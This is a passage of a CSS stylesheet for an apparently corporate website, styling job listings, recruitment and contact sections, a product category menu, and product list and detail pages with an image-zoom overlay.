.job_content .center .list {
	padding: 0 2.5%;
	margin-bottom: 2.5rem;
	background-color: #fbfbfb;
}
.job_content .center .item {
	width: 100%;
}
.job_content .center .item:not(:last-child) {
	border-bottom: 1px solid #eee;
}
.job_content .center .item_hd {
	display: flex;
	width: 100%;
	height: 4.375rem;
}
.job_content .center .item_hd:hover {
	cursor: pointer;
}
.job_content .center .item_hd_md {
	position: relative;
	width: 20%;
}
.job_content .center .item_hd_md p {
	font-size: 1.125rem;
	color: #111;
	line-height: 4.375rem;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.job_content .center .item_hd_md .xiala {
	position: absolute;
	top: 50%;
	right: 10%;
	transform: translateY(-50%) rotate(90deg);
	font-size: 2rem;
	color: #333;
	transition: all 0.3s;
}
.job_content .center .item_bd {
	max-height: 0;
	overflow: hidden;
	opacity: 0;
	transition: all 0.6s;
}
.job_content .center .item_bd .detail_text {
	display: flex;
	padding: 1.875rem 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.job_content .center .item_bd .detail_text .md {
	position: relative;
	width: 50%;
}
.job_content .center .item_bd .detail_text .md:not(:last-child)::after {
	position: absolute;
	top: 0;
	right: 0;
	content: "";
	width: 1px;
	height: 100%;
	background-color: #eee;
}
.job_content .center .item_bd .detail_text .md:first-child {
	padding-right: 5%;
}
.job_content .center .item_bd .detail_text .md:last-child {
	padding-left: 5%;
}
.job_content .center .item_bd .detail_text .md h4 {
	font-size: 1.125rem;
	color: #111;
	line-height: 1.5em;
	margin-bottom: 0.5rem;
}
.job_content .center .item_bd .detail_text .md p {
	font-size: 1rem;
	color: #111;
	line-height: 2em;
}
.job_content .center .item_bd .detail_emailbtn {
	padding: 1.25rem 0;
}
.job_content .center .item_bd .detail_emailbtn a {
	display: block;
	width: 7.5rem;
	height: 2.5rem;
	background-color: #2158a4;
	border-radius: 1.25rem;
	margin: 0 auto;
	font-size: 1rem;
	color: #fff;
	line-height: 2.5rem;
	text-align: center;
}
.job_content .center .item.active .item_hd_md .xiala {
	transform: translateY(-50%) rotate(0deg);
}
.job_content .center .item.active .item_bd {
	max-height: 60rem;
	overflow: hidden;
	opacity: 1;
}
.job_content .center .morebtn {
	width: 7.5rem;
	height: 2.5rem;
	margin: 0 auto;
}
.job_content .center .morebtn a {
	display: block;
	width: 100%;
	height: 100%;
	border: 1px solid #2158a4;
	border-radius: 1.25rem;
	margin: 0 auto;
	font-size: 1rem;
	color: #2158a4;
	line-height: 2.5rem;
	text-align: center;
	transition: all 0.3s;
}
.job_content .center .morebtn a:hover {
	background-color: #2158a4;
	color: #fff;
}
.join_adva {
	padding: 3.125rem 0;
}
.join_adva .center {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.join_adva .center .textbx {
	width: 39.375%;
}
.join_adva .center .textbx_hd {
	margin-bottom: 3rem;
}
.join_adva .center .textbx_hd span {
	font-size: 1.125rem;
	color: #111;
}
.join_adva .center .textbx_hd h3 {
	font-size: 2.75rem;
	color: #111;
	margin-top: 1.5rem;
}
.join_adva .center .textbx_bd p {
	font-size: 1rem;
	color: #111;
	line-height: 2em;
}
.join_adva .center .textbx_bd .iconfont {
	font-size: 1.5rem;
	color: #1b55a6;
	opacity: 0.5;
}
.join_adva .center .imgbx {
	width: 57.5%;
	height: auto;
}
.join_adva .center .imgbx img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.join_require {
	padding: 3.75rem 0;
	background-color: #eaf1f8;
}
.join_require .title {
	margin-bottom: 3rem;
}
.join_require .title span {
	font-size: 1.125rem;
	color: #111;
}
.join_require .title h3 {
	font-size: 2.75rem;
	color: #111;
	margin-top: 1.5rem;
}
.join_require .center .list1 {
	display: flex;
	justify-content: space-between;
	margin-bottom: 2.5rem;
}
.join_require .center .list1 .item {
	width: 48.75%;
	padding: 3%;
}
.join_require .center .list1 .item h4 {
	font-size: 1.25rem;
	color: #fff;
	padding-left: 0.625rem;
	margin-bottom: 1.25rem;
	border-left: 0.1875rem solid #b5d2ff;
}
.join_require .center .list1 .item .intro p {
	font-size: 0.875rem;
	color: #fff;
	line-height: 1.875rem;
}
.join_require .center .list1 .item:first-child {
	background: url(../images/joinbg1.jpg) no-repeat center center;
	background-size: cover;
}
.join_require .center .list1 .item:last-child {
	background: url(../images/joinbg2.jpg) no-repeat center center;
	background-size: cover;
}
.join_require .center .list2 h4 {
	font-size: 1.25rem;
	color: #111;
	padding-left: 0.625rem;
	margin-bottom: 1rem;
	border-left: 0.1875rem solid #b5d2ff;
}
.join_require .center .list2 ul {
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
}
.join_require .center .list2 ul li {
	position: relative;
	width: 14.375%;
	height: 10rem;
	background-color: #fff;
}
.join_require .center .list2 ul li:not(:nth-child(6n)) {
 margin-right: calc(13.75% / 5);
}
.join_require .center .list2 ul li:hover .bg {
	opacity: 1;
}
.join_require .center .list2 ul li:hover .text i, .join_require .center .list2 ul li:hover .text h5 {
	color: #fff;
}
.join_require .center .list2 ul li:hover .text em {
	background-color: #fff;
}
.join_require .center .list2 ul li .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../images/joinbg3.jpg) no-repeat center center;
	background-size: cover;
	opacity: 0;
	z-index: 1;
	transition: all 0.4s;
}
.join_require .center .list2 ul li .text {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 100%;
	height: 100%;
	padding: 10% 0;
	z-index: 2;
}
.join_require .center .list2 ul li .text i {
	font-size: 3rem;
	color: #878787;
	transition: all 0.4s;
}
.join_require .center .list2 ul li .text h5 {
	font-size: 1.25rem;
	color: #111;
	margin: 0.625rem 0 1rem;
	transition: all 0.4s;
}
.join_require .center .list2 ul li .text em {
	display: block;
	width: 2.5rem;
	height: 0.125rem;
	background-color: rgba(0, 43, 104, 0.5);
	transition: all 0.4s;
}
.join_contact {
	padding: 7.5rem 0 5rem;
}
.join_contact .center {
	display: flex;
	justify-content: space-between;
}
.join_contact .center_l_title {
	margin-bottom: 3rem;
}
.join_contact .center_l_title span {
	font-size: 1.125rem;
	color: #111;
}
.join_contact .center_l_title h3 {
	font-size: 2.75rem;
	color: #111;
	margin-top: 1.5rem;
}
.join_contact .center_l_bd ul li {
	display: flex;
}
.join_contact .center_l_bd ul li:not(:last-child) {
	margin-bottom: 2.5rem;
}
.join_contact .center_l_bd ul li i {
	font-size: 1.325rem;
	color: #111;
	margin-right: 1rem;
}
.join_contact .center_l_bd ul li p {
	font-size: 1.25rem;
	color: #111;
}
.join_contact .center_r {
	width: 65%;
}
.join_contact .center_r .formbx {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.join_contact .center_r .formbx_item {
	width: 48%;
	height: 3.125rem;
	margin-bottom: 2.5rem;
}
.join_contact .center_r .formbx_item input::-webkit-input-placeholder, .join_contact .center_r .formbx_item textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.join_contact .center_r .formbx_item input:-moz-placeholder, .join_contact .center_r .formbx_item textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.join_contact .center_r .formbx_item input::-moz-placeholder, .join_contact .center_r .formbx_item textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.join_contact .center_r .formbx_item input:-ms-input-placeholder, .join_contact .center_r .formbx_item textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.join_contact .center_r .formbx_item input {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0 1.25rem;
	border: 1px solid #f1f1f1;
	box-sizing: border-box;
	font-size: 1.125rem;
	color: #111;
}
.join_contact .center_r .formbx_text {
	width: 100%;
	height: 11.25rem;
	margin-bottom: 2.5rem;
}
.join_contact .center_r .formbx_text input::-webkit-input-placeholder, .join_contact .center_r .formbx_text textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.join_contact .center_r .formbx_text input:-moz-placeholder, .join_contact .center_r .formbx_text textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.join_contact .center_r .formbx_text input::-moz-placeholder, .join_contact .center_r .formbx_text textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.join_contact .center_r .formbx_text input:-ms-input-placeholder, .join_contact .center_r .formbx_text textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 1.125rem;
 letter-spacing: 1px;
 color: #999;
}
.join_contact .center_r .formbx_text textarea {
	display: block;
	width: 100%;
	height: 100%;
	padding: 1.25rem;
	outline: none;
	border: 1px solid #f1f1f1;
	resize: none;
	box-sizing: border-box;
	font-size: 1.125rem;
	color: #111;
	line-height: 1.5em;
}
.join_contact .center_r .formbx_btnbx {
	width: 100%;
}
.join_contact .center_r .formbx_btnbx button {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 9.375rem;
	height: 2.875rem;
	background-color: #fff;
	border: 1px solid #2158a4;
	outline: none;
	border-radius: 1.4375rem;
	font-size: 1.25rem;
	color: #2158a4;
	line-height: 3.125rem;
	text-align: center;
	transition: all 0.3s;
}
.join_contact .center_r .formbx_btnbx button i {
	font-size: 1.25rem;
	color: #2158a4;
	transform: rotate(180deg);
}
.join_contact .center_r .formbx_btnbx button:hover {
	cursor: pointer;
	background-color: #2158a4;
	color: #fff;
}
.join_contact .center_r .formbx_btnbx button:hover i {
	color: #fff;
}
.product_content {
	padding: 3.125rem 0 5rem;
}
.product_content .leftbox {
	float: left;
	width: 20%;
}
.product_content .leftbox_hd {
	background-color: #656565;
	padding: 1.75rem 1.25rem;
}
.product_content .leftbox_hd h3 {
	font-size: 1.625rem;
	color: #fff;
	margin-bottom: 0.75rem;
}
.product_content .leftbox_hd p {
	font-size: 0.875rem;
	color: #fff;
}
.product_content .leftbox_bd .cd-product-menu {
	width: 100%;
}
.product_content .leftbox_bd .cd-product-menu ul {
	/* by default hide all sub menus */
	display: none;
}
.product_content .leftbox_bd .cd-product-menu > li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.product_content .leftbox_bd .cd-product-menu > li .level1, .product_content .leftbox_bd .cd-product-menu > li .level2 {
	display: flex;
	align-items: center;
	padding: 0 1.75rem 0 1.875rem;
	transition: all 0.3s;
}
.product_content .leftbox_bd .cd-product-menu > li .level1 a, .product_content .leftbox_bd .cd-product-menu > li .level2 a {
	flex: 1;
	font-size: 1rem;
	font-weight: 700;
	color: #333;
	line-height: 2.75rem;
	transition: all 0.3s;
}
.product_content .leftbox_bd .cd-product-menu > li .level1 i, .product_content .leftbox_bd .cd-product-menu > li .level2 i {
	font-size: 1rem;
	color: #333;
	transform: rotate(90deg);
	transition: all 0.3s;
}
.product_content .leftbox_bd .cd-product-menu > li .level1.active i, .product_content .leftbox_bd .cd-product-menu > li .level2.active i {
	transform: rotate(0);
}
.product_content .leftbox_bd .cd-product-menu > li .level1 {
	padding: 0 1.25rem;
	background-color: #002b68;
}
.product_content .leftbox_bd .cd-product-menu > li .level1 a, .product_content .leftbox_bd .cd-product-menu > li .level1 i {
	color: #fff;
}
.product_content .leftbox_bd .cd-product-menu > li .dropdown1 {
	display: flex;
}
.product_content .leftbox_bd .cd-product-menu a {
	position: relative;
	display: flex;
	justify-content: space-between;
	color: #fff;
	font-size: 0.875rem;
	line-height: 2.375rem;
}
.product_content .leftbox_bd .has-children.active > .level1 > a {
	color: #2158a4;
}
.product_content .leftbox_bd .cd-product-menu > li:last-of-type > a {
	box-shadow: none;
}
.product_content .leftbox_bd .cd-product-menu ul ul a {
	padding-left: 1.875rem;
}
.product_content .leftbox_bd .has-children > .dropdown > li > a {
	font-weight: normal;
}
.product_content .leftbox_bd .dropdown {
	background-color: #656565;
}
.product_content .leftbox_bd .dropdown1 {
	display: flex;
	flex-wrap: wrap;
}
.product_content .leftbox_bd .dropdown1 li {
	display: flex;
	align-items: center;
	width: 50%;
	height: 2.5rem;
	padding: 0 0.625rem;
}
.product_content .leftbox_bd .dropdown1 li a {
	display: inline-block;
	padding: 0 0.5rem;
	line-height: 1.75rem;
	background-color: transparent;
}
.product_content .leftbox_bd .dropdown1 li a:hover {
	background-color: #002b68;
}
.product_content .rightbox {
	float: right;
	width: 79%;
}
.product_content .rightbox .searchbox {
	width: 100%;
	height: 3.125rem;
	margin-bottom: 2.25rem;
	box-sizing: border-box;
}
.product_content .rightbox .searchbox form {
	display: flex;
	width: 60%;
	height: 100%;
	border: 1px solid #e1e1e1;
	border-radius: 1.5625rem;
	margin: 0 auto;
}
.product_content .rightbox .searchbox form input::-webkit-input-placeholder, .product_content .rightbox .searchbox form textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.product_content .rightbox .searchbox form input:-moz-placeholder, .product_content .rightbox .searchbox form textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.product_content .rightbox .searchbox form input::-moz-placeholder, .product_content .rightbox .searchbox form textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.product_content .rightbox .searchbox form input:-ms-input-placeholder, .product_content .rightbox .searchbox form textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.product_content .rightbox .searchbox form input {
	flex: 1;
	width: 0;
	height: 100%;
	padding: 0 1.875rem;
	border-radius: 1.5625rem;
	border: 0;
	box-sizing: border-box;
	font-size: 0.875rem;
	color: #000;
}
.product_content .rightbox .searchbox form button {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 3.125rem;
	height: 3.125rem;
	border-radius: 50%;
	border: 0;
	background-color: transparent;
	outline: none;
	box-sizing: border-box;
	font-size: 1rem;
	color: #000;
}
.product_content .rightbox_center .md {
	border-bottom: 1px solid #e9e9e9;
}
.product_content .rightbox_center .md:not(:last-child) {
	margin-bottom: 2.125rem;
}
.product_content .rightbox_center .md_hd {
	border-bottom: 1px solid #e9e9e9;
}
.product_content .rightbox_center .md_hd h4 {
	font-size: 1.125rem;
	color: #111;
	line-height: 3.125rem;
}
.product_content .rightbox_center .md_bd {
	padding-top: 1.25rem;
	padding-bottom: 1.5rem;
}
.product_content .rightbox_center .md_bd ul {
	width: 100%;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.product_content .rightbox_center .md_bd ul li {
	width: 18%;
	margin-bottom: 0.25rem;
}
.product_content .rightbox_center .md_bd ul li a {
	font-size: 1rem;
	color: #111;
	line-height: 1.875rem;
}
.product_content .rightbox_center .md_bd ul li a:hover {
	color: #2158a4;
	text-decoration: underline;
}
.product_content .rightbox_center .md_bd ul li.zhanwei {
	height: 0;
	margin-bottom: 0;
}
.product_content .rightbox_center .md:first-child .md_bd {
	padding-bottom: 0;
}
.product_content .rightbox_center .md:first-child .md_bd .item {
	display: flex;
	justify-content: space-between;
	margin-bottom: 1.875rem;
}
.product_content .rightbox_center .md:first-child .md_bd .item h4 {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 1.5rem;
	height: 1.5rem;
	margin-right: 1.25rem;
	background-color: #002b68;
	font-size: 1rem;
	color: #fff;
	text-transform: uppercase;
}
.product_content .rightbox_center .md:first-child .md_bd .item ul {
	flex: 1;
	width: 0;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.product_content .rightbox_center .md:first-child .md_bd .item ul li {
	width: 15%;
	margin-bottom: 0;
}
.product_content .rightbox_center .md:first-child .md_bd .item ul li a {
	font-size: 1rem;
	color: #111;
	line-height: 1.5rem;
}
.product_content .rightbox_center .md:first-child .md_bd .item ul li a:hover {
	color: #2158a4;
	text-decoration: underline;
}
.product_content .rightbox_center .md:first-child .md_bd .item ul li.zhanwei {
	height: 0;
	margin-bottom: 0;
}
.product_content.productlist_gas .rightbox_center .list .item {
	display: flex;
	justify-content: space-between;
	width: 100%;
	margin-bottom: 4.375rem;
}
.product_content.productlist_gas .rightbox_center .list .item_l {
	width: 40%;
	height: auto;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	height: 5rem;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist .productlist_swiper {
	width: calc(100% - 3.5rem);
	height: 100%;
	padding: 0 1px;
	overflow: hidden;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist .productlist_swiper .swiper-slide {
	border: 1px solid #ccc;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist .productlist_swiper .swiper-slide img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: contain;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist .productlist_swiper .swiper-slide.img-hover {
	border-color: #2158a4;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist .swiper-btn {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 1.5rem;
	height: 100%;
	background: transparent;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist .swiper-btn span {
	font-size: 2rem;
	line-height: 5rem;
	color: rgba(0, 0, 0, 0.6);
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist .swiper-btn.swiper-button-disabled span {
	color: rgba(0, 0, 0, 0.2);
}
/* .product_content.productlist_gas .rightbox_center .list .item_l .productlist ul {
  display: flex;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist ul li {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 19%;
  height: 4.25rem;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  transition: all 0.3s;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist ul li:not(:last-child) {
  margin-right: 0.25rem;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist ul li img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.product_content.productlist_gas .rightbox_center .list .item_l .productlist ul li.active {
  border-color: #2158a4;
} */
.product_content.productlist_gas .rightbox_center .list .item_imgbx {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 22.5rem;
	margin-bottom: 0.5rem;
	background-color: #fff;
	border: 1px solid #e9e9e9;
}
.product_content.productlist_gas .rightbox_center .list .item_imgbx > img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.product_content.productlist_gas .rightbox_center .list .item_imgbx .mask {
	width: 6.25rem;
	height: 6.25rem;
	background-color: yellow;
	position: absolute;
	/*在box类里面定位 层级高于展示图*/
	top: 0px;
	left: 0px;
	opacity: 0.5;
	/*设置遮罩层的透明度*/
	cursor: move;
	/*鼠标经过的时候变成十字拖动样式*/
	display: none; /*默认不显示 鼠标经过box时显示*/
}
.product_content.productlist_gas .rightbox_center .list .item_imgbx .bigimg {
	position: absolute;
	left: 100%;
	top: 0;
	width: 25rem;
	height: 25rem;
	overflow: hidden;
	/*超出部分隐藏*/
	border: 1px solid #ccc;
	display: none;
	/*默认不显示 鼠标经过box时显示*/
	background-color: #fff;
	z-index: 10;
}
.product_content.productlist_gas .rightbox_center .list .item_imgbx .bigimg img {
	position: absolute;
	top: 0;
	left: 0;
	width: 200% !important;
	height: auto;
}
.product_content.productlist_gas .rightbox_center .list .item_r {
	flex: 1;
	width: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding-left: 2%;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text a {
	display: block;
	font-size: 1.25rem;
	color: #111;
	line-height: 2rem;
	font-weight: normal;
	margin-bottom: 0.625rem;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text a:hover {
	color: #2158a4;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text span {
	font-size: 1rem;
	color: #999;
	line-height: 1.625em;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text span strong {
	font-size: 1rem;
	font-weight: bold;
	color: #999;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text .intro {
	margin: 1.5rem 0;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text .intro p {
	font-size: 1rem;
	color: #666;
	line-height: 2em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 6;
	-webkit-box-orient: vertical;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text .intro p.feat {
	color: #111;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text .btnbx {
	display: flex;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text .btnbx a {
	display: flex;
	line-height: 1.875rem;
	padding: 0 1.25rem;
	background-color: #002b68;
	font-size: 0.875rem;
	color: #fff;
}
.product_content.productlist_gas .rightbox_center .list .item_r .text .btnbx a {
	margin-right: 1.25rem;
}
.productlist_content .leftbox_bd .dropdown1 {
	display: flex;
	flex-wrap: wrap;
}
.productlist_content .leftbox_bd .dropdown1 li {
	display: flex;
	align-items: center;
	width: 100%;
	height: 2.5rem;
	padding: 0;
}
.productlist_content .leftbox_bd .dropdown1 li a {
	display: block;
	width: 100%;
	padding: 0 1.75rem;
	line-height: 2.5rem;
	background-color: transparent;
}
.productlist_content .leftbox_bd .dropdown1 li a:hover {
	background-color: #002b68;
}
.productlist_content .rightbox_center .list .item {
	display: flex;
	justify-content: space-between;
	width: 100%;
	margin-bottom: 4.375rem;
}
.productlist_content .rightbox_center .list .item_l {
	width: 40%;
	height: auto;
}
.productlist_content .rightbox_center .list .item_l .productlist {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	height: 5rem;
}
.productlist_content .rightbox_center .list .item_l .productlist .productlist_swiper {
	width: calc(100% - 3.5rem);
	height: 100%;
	padding: 0 1px;
	overflow: hidden;
}
.productlist_content .rightbox_center .list .item_l .productlist .productlist_swiper .swiper-slide {
	border: 1px solid #ccc;
}
.productlist_content .rightbox_center .list .item_l .productlist .productlist_swiper .swiper-slide img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: contain;
}
.productlist_content .rightbox_center .list .item_l .productlist .productlist_swiper .swiper-slide.img-hover {
	border-color: #2158a4;
}
.productlist_content .rightbox_center .list .item_l .productlist .swiper-btn {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 1.5rem;
	height: 100%;
	background: transparent;
}
.productlist_content .rightbox_center .list .item_l .productlist .swiper-btn span {
	font-size: 2rem;
	line-height: 5rem;
	color: rgba(0, 0, 0, 0.6);
}
.productlist_content .rightbox_center .list .item_l .productlist .swiper-btn.swiper-button-disabled span {
	color: rgba(0, 0, 0, 0.2);
}
/* .productlist_content .rightbox_center .list .item_l .productlist {
  width: 100%;
}
.productlist_content .rightbox_center .list .item_l .productlist ul {
  display: flex;
}
.productlist_content .rightbox_center .list .item_l .productlist ul li {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 19%;
  height: 4.25rem;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  transition: all 0.3s;
}
.productlist_content .rightbox_center .list .item_l .productlist ul li:not(:last-child) {
  margin-right: 0.25rem;
}
.productlist_content .rightbox_center .list .item_l .productlist ul li img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.productlist_content .rightbox_center .list .item_l .productlist ul li.active {
  border-color: #2158a4;
} */
.productlist_content .rightbox_center .list .item_imgbx {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 22.5rem;
	margin-bottom: 0.5rem;
	background-color: #fff;
	border: 1px solid #e9e9e9;
}
.productlist_content .rightbox_center .list .item_imgbx > img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.productlist_content .rightbox_center .list .item_imgbx .mask {
	width: 6.25rem;
	height: 6.25rem;
	background-color: yellow;
	position: absolute;
	/*在box类里面定位 层级高于展示图*/
	top: 0px;
	left: 0px;
	opacity: 0.5;
	/*设置遮罩层的透明度*/
	cursor: move;
	/*鼠标经过的时候变成十字拖动样式*/
	display: none; /*默认不显示 鼠标经过box时显示*/
}
.productlist_content .rightbox_center .list .item_imgbx .bigimg {
	position: absolute;
	left: 100%;
	top: 0;
	width: 25rem;
	height: 25rem;
	overflow: hidden;
	/*超出部分隐藏*/
	border: 1px solid #ccc;
	display: none;
	/*默认不显示 鼠标经过box时显示*/
	background-color: #fff;
	z-index: 10;
}
.productlist_content .rightbox_center .list .item_imgbx .bigimg img {
	position: absolute;
	top: 0;
	left: 0;
	width: 200% !important;
	height: auto;
}
.productlist_content .rightbox_center .list .item_r {
	flex: 1;
	width: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding-left: 3%;
}
.productlist_content .rightbox_center .list .item_r .text a {
	display: block;
	font-size: 1.25rem;
	color: #111;
	line-height: 2rem;
	font-weight: normal;
	margin-bottom: 0.625rem;
}
.productlist_content .rightbox_center .list .item_r .text a:hover {
	color: #2158a4;
}
.productlist_content .rightbox_center .list .item_r .text span {
	font-size: 1rem;
	color: #999;
}
.productlist_content .rightbox_center .list .item_r .text .intro {
	margin: 1.5rem 0;
}
.productlist_content .rightbox_center .list .item_r .text .intro p {
	font-size: 1rem;
	color: #666;
	line-height: 2em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 6;
	-webkit-box-orient: vertical;
}
.productlist_content .rightbox_center .list .item_r .text .intro p.feat {
	color: #111;
}
.productlist_content .rightbox_center .list .item_r .text .btnbx {
	display: flex;
}
.productlist_content .rightbox_center .list .item_r .text .btnbx a {
	display: flex;
	line-height: 1.875rem;
	padding: 0 1.25rem;
	background-color: #002b68;
	font-size: 0.875rem;
	color: #fff;
}
.productlist_content .rightbox_center .list .item_r .text .btnbx a:not(:last-child) {
	margin-right: 1.25rem;
}
.productlist_content .rightbox_center .list .item_r .productlist ul {
	display: flex;
}
.productlist_content .rightbox_center .list .item_r .productlist ul li {
	width: 3.5rem;
	height: 3.5rem;
}
.productlist_content .rightbox_center .list .item_r .productlist ul li:not(:last-child) {
	margin-right: 0.625rem;
}
.productlist_content .rightbox_center .list .item_r .productlist ul li a {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	background-color: #fff;
	border: 1px solid #e9e9e9;
	transition: all 0.3s;
}
.productlist_content .rightbox_center .list .item_r .productlist ul li a img {
	display: block;
	max-width: 95%;
	max-height: 95%;
	object-fit: contain;
}
.productlist_content .rightbox_center .list .item_r .productlist ul li a h5 {
	position: absolute;
	top: 5.25rem;
	left: 50%;
	transform: translateX(-50%);
	font-size: 0.875rem;
	color: #111;
	font-weight: normal;
	white-space: nowrap;
	opacity: 0;
	transition: all 0.3s;
}
.productlist_content .rightbox_center .list .item_r .productlist ul li a:hover {
	border-color: #2158a4;
}
.productlist_content .rightbox_center .list .item_r .productlist ul li a:hover h5 {
	top: 4rem;
	opacity: 1;
}
.productdetail_profile {
	padding: 3.75rem 0 6.25rem;
}
.productdetail_profile .center .leftbx {
	float: left;
	width: 40%;
}
.productdetail_profile .center .leftbx_imgbox {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 30rem;
	margin-bottom: 0.5rem;
	border: 1px solid #e9e9e9;
}
.productdetail_profile .center .leftbx_imgbox > img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.productdetail_profile .center .leftbx_imgbox .mask {
	width: 6.25rem;
	height: 6.25rem;
	background-color: yellow;
	position: absolute;
	/*在box类里面定位 层级高于展示图*/
	top: 0px;
	left: 0px;
	opacity: 0.5;
	/*设置遮罩层的透明度*/
	cursor: move;
	/*鼠标经过的时候变成十字拖动样式*/
	display: none;/*默认不显示 鼠标经过box时显示*/
}
.productdetail_profile .center .leftbx_imgbox .bigimg {
	position: absolute;
	left: 100%;
	top: 0;
	width: 25rem;
	height: 25rem;
	overflow: hidden;
	/*超出部分隐藏*/
	border: 1px solid #ccc;
	display: none;
	/*默认不显示 鼠标经过box时显示*/
	background-color: #fff;
	z-index: 10;
}
.productdetail_profile .center .leftbx_imgbox .bigimg img {
	position: absolute;
	top: 0;
	left: 0;
	width: 200% !important;
	height: auto;
}
.productdetail_profile .center .leftbx_swiperbx {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	height: 5.625rem;
}
.productdetail_profile .center .leftbx_swiperbx .productdetail_swiper {
	width: calc(100% - 6.25rem);
	height: 100%;
	padding: 0 1px;
	overflow: hidden;
}
.productdetail_profile .center .leftbx_swiperbx .productdetail_swiper .swiper-slide {
	border: 1px solid #ccc;
}
.productdetail_profile .center .leftbx_swiperbx .productdetail_swiper .swiper-slide img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: contain;
}
.productdetail_profile .center .leftbx_swiperbx .productdetail_swiper .swiper-slide.img-hover {
	border-color: #2158a4;
}
.productdetail_profile .center .leftbx_swiperbx .swiper-btn {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 2.5rem;
	height: 100%;
	background: transparent;
}
.productdetail_profile .center .leftbx_swiperbx .swiper-btn span {
	font-size: 2.5rem;
	line-height: 5rem;
	color: rgba(0, 0, 0, 0.6);
}
.productdetail_profile .center .leftbx_swiperbx .swiper-btn.swiper-button-disabled span {
	color: rgba(0, 0, 0, 0.2);
}
.productdetail_profile .center .textbx {
